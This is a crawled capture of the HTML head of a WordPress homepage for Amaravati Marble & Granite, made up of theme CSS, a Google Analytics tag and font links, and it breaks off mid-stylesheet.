

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amaravatimarble.com/
body_size: 21446
content:
<script></script><!DOCTYPE html>
<html lang="en-US">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <title>Amaravati Marble &amp; Granite</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Amaravati Marble &amp; Granite &raquo; Feed" href="https://www.amaravatimarble.com/feed/" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script src="https://www.amaravatimarble.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.amaravatimarble.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amaravatimarble.com/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amaravatimarble.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.amaravatimarble.com/" />
<link rel='shortlink' href='https://www.amaravatimarble.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amaravatimarble.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amaravatimarble.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amaravatimarble.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amaravatimarble.com%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">body,h1,h2,h3{ font-family: 'Poppins', sans-serif !important;}a:hover{ outline:none !important;}a:focus{outline:none !important;}.gallery-image{ position:relative; width:100%;box-shadow:2px 2px 2px 2px rgba(0,0,0,0.15);}.product-gallery::after{ content:""; position:absolute; width:270px; height:1250px !important; z-index:-1; background:#f0e4cd; top:0; left:50%; margin-left:-135px;}.gallery-image{z-index:10;}.gallery-image:hover{box-shadow:2px 2px 2px 2px rgba(0,0,0,0.30); }.gallery-image-left:hover{box-shadow:2px 2px 2px 2px rgba(0,0,0,0.25);}.gallery-image::after{ content:""; position:absolute; z-index:9; width:165px; height:2px; background:#303030; left:-175px; top:50%;}.gallery-image::before{ content:""; position:absolute; z-index:9; width:10px; height:10px; background:#303030; left:-175px; top:50%; margin-top:-5px; transform:rotate(-45deg);}.gallery-image-left{ box-shadow:2px 2px 2px 2px rgba(0,0,0,0.15);z-index:10;}.gallery-image-left::after{ content:""; position:absolute; z-index:9; width:165px; height:2px; background:#303030; right:-175px; top:50%;}.gallery-image-left::before{ content:""; position:absolute; z-index:9; width:10px; height:10px; background:#303030; right:-175px; top:50%; margin-top:-5px; transform:rotate(-45deg);}.gallery-image-mobile{z-index:10;position:relative; width:100%;}.gallery-image-mobile::after{ content:""; position:absolute; z-index:9; width:2px; height:60px; background:#303030; bottom:-70px; left:50%;}.gallery-image-mobile::before{ content:""; position:absolute; z-index:9; width:10px; height:10px; background:#303030; bottom:-70px; left:50%; margin-left:-4px; transform:rotate(-45deg);}.gallery-image-mobile:hover{box-shadow:2px 2px 2px 2px rgba(0,0,0,0.25);}.social-links .icon-medium i{ width:22px; height:22px; line-height:22px; font-size:18px; margin-bottom:2px;}.social-links .icon-medium i:hover{transform:scale(1.2);transition:0.3s ease-in-out;} #header{ padding:0.15em 0px;}.menu-last {margin-right:0px !important;padding-right:0px !important;}.more-button{text-decoration:none;position:relative; font-weight:bold; font-size:15px; color:#fff;}.more-button::before{ content:""; position:absolute; width:30px; height:2px; background:#ca9d4c; top:50%; right:-35px; }#main-nav a:hover{ color:#ffd891 !important; transition:0.3s ease-in-out;}.more-button-2{text-decoration:none;position:relative; font-size:15px; color:#fff;}.more-button-2::before{ content:""; position:absolute; width:30px; height:2px; background:#595959; top:50%; right:-40px; }.one-column{ box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; width:100% !important; float:left; margin-bottom:15px; }.enquiry-form input[type=text],input[type=number],input[type=email]{ height:50px !important; width:100% !important; max-width: 100%; float:left; background:none; border:none; border-bottom:solid 2px rgba(0,0,0,0.15); }.enquiry-form{ box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box; width:100%; display:inline-block; background:none; box-shadow:0px 0px 5px rgba(0,0,0,0.15); padding:40px 60px;}textarea{background:none;border:none; width:100%; border-bottom:solid 2px rgba(0,0,0,0.15); min-height:100px !important;}.enquiry-form input[type=submit]{ color:black; background:#b38636;}.enquiry-form input[type=submit]:hover{ color:#b38636; background:black; border:2px solid #b38636;}.wpcf7-form textarea{ width: 100% !important; height:50px;}.sub-menu a{color:#ca9d4c !important;}.sub-menu{ background:none !important;}.gallery-item{overflow:hidden !important;}.gallery-item:hover img{ transition:0.9s ease-in-out; transform:scale(1.1);}.gallery-image .image-wrap{overflow:hidden;}.gallery-image:hover img{ transition:0.9s ease-in-out; transform:scale(1.1); }.gallery-image-left .image-wrap{overflow:hidden;}.gallery-image-left:hover img{ transition:0.9s ease-in-out; transform:scale(1.1); }.gallery-image-mobile .image-wrap{overflow:hidden;}.gallery-image-mobile:hover img{ transition:0.9s ease-in-out; transform:scale(1.1); }#main-nav > li > a{color:#ca9d4c !important;}@media only screen and (min-width: 1100px){ .sub-menu{margin-top: -40px !important; margin-right: -45px !important; } .single-portfolio .sub-menu { background: #312019 !important; } .sudo-button{ position:relative; }.sudo-button::after{ content:""; position:absolute; width:5px; height:5px; background:#ca9d4c; transform:rotate(45deg); left:100%; top:50%; margin-top:-2px;}}.wpcf7-not-valid-tip{float:left;}.wpcf7-response-output{ border:2px solid #ca9d4c !important;}#footer-nav{ font-weight:bold; margin:0px 0px 20px 0px;}.footer-text-inner{font-weight:bold;}#site-logo{ z-index:1000;}.site-signature-font h3{font-family: 'Cookie', cursive !important;}.flag-name img{ margin-bottom:0px;}.email-info h5{ float:left !important; font-size:18px}@media only screen and (max-width: 600px){#site-logo img{margin-left:-50px;min-width: 160px !important;max-width: 160px !important;max-height: 80px !important;min-height: 80px !important; }}.flag-name{ margin-top: 0px !important;}.about-us-text{ }.why-choose-us .image-title{ font-weight:bold;}.module-icon span{ margin-left:-7px;}.gallery-icon{border:1px solid #ca9d4c;}.gallery-caption{ margin:0px !important; padding:7px; border-bottom:1px solid #ca9d4c; border-left:1px solid #ca9d4c; border-right:1px solid #ca9d4c;}.gallery-icon{overflow:hidden;}.why-choose-us .image-content{padding-top:5%}@media screen and (max-width: 500px){ .gallery-item{ width:100% !important; margin-bottom:5px !important; } }@media screen and (max-width: 500px){.why-choose-us img{ width:70px; }.why-choose-us{ font-size:14px; } .why-choose-us h3{ font-size:16px !important; } .why-choose-us .image-content { padding-top: 0% !important;} }.featured-area img { width: 90%; margin-top: 40px;}.featured-area .post-title{ font-size:35px;}.featured-area .post-title:hover { color:#ca9d4c;}.portfolio-post .post-image{ overflow:hidden !important; border:2px solid #ca9d4c; margin-bottom:0px;}.portfolio-post .post-content{border-bottom:1px solid #ca9d4c; border-left:1px solid #ca9d4c; border-right:1px solid #ca9d4c;}.portfolio-post .post-title{ margin-bottom:0px !important; font-size:20px !important; padding-top:4px !important; padding-bottom:4px !important;}.portfolio-post:hover .post-image img{transform:scale(1.1); transition:0.8s ease-in-out;}.single-portfolio #headerwrap{ background:#312019;}.single-portfolio .entry-title a{ font-weight:600;}.single-portfolio .entry-title a:hover{ color:#ca9d4c;}.portfolio-post .entry-content p{ display:none !important;}.arrow{ color:#ca9d4c !important;}.menu-icon-inner{ color:#ca9d4c;}@media screen and (min-width: 1100px){.single-portfolio #site-logo img{ width: 240px !important; height: 120px !important;}}.single-portfolio .list-post{ padding:0 !important; }.single-portfolio .post{ margin-bottom:0%;}@media screen and (min-width: 1100px){.featured-area img{ width:900px; }}.featured-area .post-image { margin-bottom: 1em !important;}.single-portfolio{margin-bottom:0px !important;}.featured-area .post-title { font-family: "Times New Roman", Times, serif !important;}</style>
	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-217257582-1"></script> <script> window.dataLayer
 = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-217257582-1'); </script>

<link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Poppins" rel="stylesheet">

<!-- Entry Style -->
<style>
.page-id-22 #headerwrap, .page-id-22 #site-logo, .page-id-22 #site-description {
	color: rgba(175, 135, 48, 1)
}
.page-id-22 #site-logo a, .page-id-22 #site-description a, .page-id-22 .header-widget a, .page-id-22 .sidemenu .social-widget a, .page-id-22 #main-nav > li > a, .page-id-22 #headerwrap .header-icons a {
	color: rgba(175, 135, 48, 1)
}
</style>
<!-- End Entry Style -->
<link rel="icon" href="https://www.amaravatimarble.com/wp-content/uploads/2018/06/fav-120x120.png" sizes="32x32" />
<link rel="icon" href="https://www.amaravatimarble.com/wp-content/uploads/2018/06/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amaravatimarble.com/wp-content/uploads/2018/06/fav.png" />
<meta name="msapplication-TileImage" content="https://www.amaravatimarble.com/wp-content/uploads/2018/06/fav.png" />
<link rel="prefetch" href="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.7.8" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=7.8.6" as="script" fetchpriority="low"><link rel="preload" href="https://www.amaravatimarble.com/wp-content/uploads/2018/08/amaravati-logo-2.png" as="image"><link rel="prefetch" href="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/themify/css/modules/animate.min.css?ver=7.8.6" as="style"><link rel="prefetch" href="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/themify/js/modules/animate.js?ver=7.8.6" as="script" fetchpriority="low"><link rel="preload" href="https://www.amaravatimarble.com/wp-content/themes/themify-ultra/themify/themify-builder/js/themify-builder-script.js?ver=7.8.6" as="script" fetchpriority="low"><link rel="preload" href="https://www.amaravatimarble.com/wp-content/uploads/2018/06/footer_logo.png" as="image"><style id="tf_gf_fonts_style">@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) 